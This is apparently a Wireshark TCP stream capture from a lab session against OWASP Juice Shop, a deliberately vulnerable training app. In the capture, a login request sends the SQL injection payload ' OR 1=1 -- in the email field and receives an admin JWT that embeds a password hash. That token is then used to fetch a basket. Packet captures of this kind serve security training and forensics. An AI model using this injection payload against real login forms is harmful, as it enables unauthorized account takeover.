 Wireshark · Follow TCP Stream (tcp.stream eq 43) · web2.pcap
POST /rest/user/login HTTP/1.1
Host: 192.168.20.142:3000
Connection: keep-alive
Content-Length: 51
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
Edg/97.0.1072.76
Content-Type: application/json
Origin: http://192.168.20.142:3000
Referer: http://192.168.20.142:3000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: language=en; continueCode=gXWy6ZqWnJPaLzDVMr53wkbl7voAJlfprGY1jR8p6NemQXKg942BxOyEKr9q; welcomebanner_status=dismiss
{"email":"' OR 1=1 --","password":"NO_PASS_NEEDED"}HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
X-Recruiting: /#/jobs
Content-Type: application/json; charset=utf-8
Content-Length: 811
ETag: W/"32b-y4UD1Mr8XpvPXWwuZpoiIdgkDBs"
Vary: Accept-Encoding
Date: Wed, 13 Sep 2023 14:25:45 GMT
Connection: keep-alive
Keep-Alive: timeout=5
{"authentication":
{"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWl
uQGp1aWNlLXNoLm9wIiwicGFzc3dvcmQiOiIwMTkyMDIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1pbiIsImRlbHV4ZVRva2VuIjoiIiwibGFzd
ExvZ2luSXAiOiJ1bmRlZmluZWQiLCJwcm9maWxlSW1hZ2UiOiJhc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZmF1bHRBZG1pbi5wbmciLCJ0b3RwU2VjcmV0Ijo
iIiwiaXNBY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjMtMDktMTMgMTQ6MTM6NTAuMzA4ICswMDowMCIsInVwZGF0ZWRBdCI6IjIwMjMtMDktMTMgMTQ6MjE6NTkuN
DkwICswMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6MTY5NDYxNTE0NX0.ANdLl49KB8qnW5Ez3dYvgRpgfUIgkJX04q1hP5NjCUB07RFC8ebhmgZbyass6OTdFut
IU9Jj64Wzf8OzYbIO4Dat3QyxEXP0xjbKAx79VQq8_0YJkk0xaHI3pSk-Y3JowPaSl-U3C8BWhEgWiGeDE3DjVWjvxoKQz-FYJecUmuQ","bid":
1,"umail":"admin@juice-sh.op"}}GET /rest/basket/1 HTTP/1.1
Host: 192.168.20.142:3000
Connection: keep-alive
Accept: application/json, text/plain, */*
Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlL
XNoLm9wIiwicGFzc3dvcmQiOiIwMTkyMDIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1pbiIsImRlbHV4ZVRva2VuIjoiIiwibGFzdExvZ2luSX
AiOiJ1bmRlZmluZWQiLCJwcm9maWxlSW1hZ2UiOiJhc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZmF1bHRBZG1pbi5wbmciLCJ0b3RwU2VjcmV0IjoiIiwiaXNB
Y3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjMtMDktMTMgMTQ6MTM6NTAuMzA4ICswMDowMCIsInVwZGF0ZWRBdCI6IjIwMjMtMDktMTMgMTQ6MjE6NTkuNDkwICswMD
owMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6MTY5NDYxNTE0NX0.ANdLl49KB8qnW5Ez3dYvgRpgfUIgkJX04q1hP5NjCUB07RFC8ebhmgZbyass6OTdFutIU9Jj64Wz
4 client pkts, 4 server pkts, 7 turns.